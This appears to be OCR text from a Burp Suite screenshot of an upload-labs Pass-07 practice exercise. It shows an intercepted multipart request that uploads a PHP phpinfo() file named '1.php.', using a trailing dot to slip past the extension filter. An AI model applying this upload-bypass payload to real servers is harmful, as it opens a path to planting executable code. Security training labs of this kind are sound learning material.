 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.100.7:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2142711357793
8 Content-Length: 360
9 Referer: http://192.168.100.7/upload-labs/Pass-07/index.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------2142711357793
14 Content-Disposition: form-data; name="upload_file"; filename="1.php."
15 Content-Type: application/octet-stream
16
17 <?php
18
19 // 输出 PHP 配置信息
20
21 phpinfo();
22
23 ?>
24 -----------------------------2142711357793
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------2142711357793--
29